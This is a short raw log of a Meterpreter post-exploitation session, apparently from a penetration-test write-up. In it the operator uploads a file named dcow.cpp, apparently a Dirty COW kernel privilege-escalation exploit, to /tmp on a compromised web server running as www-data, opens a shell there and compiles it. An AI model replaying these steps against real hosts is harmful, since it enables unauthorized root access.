 exit
[-] core_channel_interact: Operation failed: 1
meterpreter > upload /root/muma/dcow.cpp /tmp/dcow.cpp
[*] Uploading  : /root/muma/dcow.cpp → /tmp/dcow.cpp
[*] Uploaded -1.00 B of 9.86 KiB (-0.01%): /root/muma/dcow.cpp → /tmp/dcow.cp
[*] Completed  : /root/muma/dcow.cpp → /tmp/dcow.cpp
meterpreter > shell
Process 4616 created.
Channel 3 created.
ls -l
total 104
-rwxrwxrwx 1 www-data www-data 90934 Feb 15 09:06 1.sh
-rw-r--r-- 1 www-data www-data 10092 Feb 15 09:09 dcow.cpp
g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow dcow.cpp -lutil
ls -l
total 144
-rwxrwxrwx 1 www-data www-data 90934 Feb 15 09:06 1.sh
-rwxr-xr-x 1 www-data www-data 40167 Feb 15 09:11 dcow
-rw-r--r-- 1 www-data www-data 10092 Feb 15 09:09 dcow.cpp